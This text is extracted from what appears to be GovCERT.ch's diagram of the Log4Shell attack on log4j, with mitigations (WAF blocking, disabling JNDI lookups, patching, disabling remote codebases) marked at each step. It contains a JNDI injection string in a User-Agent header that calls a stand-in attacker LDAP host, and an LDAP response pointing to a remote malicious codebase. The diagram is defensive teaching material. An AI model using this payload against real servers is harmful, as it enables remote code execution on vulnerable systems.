 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
ldap://evil.xa/x
?
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
PATCH LOG4J
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch